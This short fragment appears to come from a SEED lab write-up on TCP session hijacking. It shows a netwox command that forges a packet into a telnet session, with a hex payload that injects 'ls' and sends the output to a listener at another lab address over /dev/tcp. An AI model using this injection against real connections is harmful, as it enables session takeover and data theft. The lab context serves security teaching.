 [09/12/20]seed@VM:~$ sudo netwox 40 -g -i 0 -j 64 -k 6 -l 192.168.
138 -m 192.168.80.139 -o 34600 -p 23 -r 38280120 -q 3191548411 -z
-A -E 128 -H "0d206c73203e202f6465762f7463702f3139322e3136382e3830
2e3133372f393039300d"